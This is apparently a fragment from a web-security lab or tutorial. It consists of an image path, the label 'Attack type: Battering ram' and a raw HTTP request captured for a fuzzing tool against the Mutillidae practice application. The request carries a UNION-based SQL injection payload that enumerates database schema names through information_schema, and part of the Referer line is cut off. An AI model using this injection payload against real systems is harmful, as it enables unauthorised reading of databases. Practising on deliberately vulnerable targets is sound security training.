 Attack type: Battering ram
GET
/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_schema.SCHEMATA+limit+§0§%2C
=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http://www.mutillidae.com/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_sch
imit+0%2C1+--+&password=&user-info-php-submit-button=View+Account+Details
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; MALNJS; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: www.mutillidae.com
Cookie: PHPSESSID=§4fu9uttfgjg3085f9v5nf4dvn4§; showhints=§0§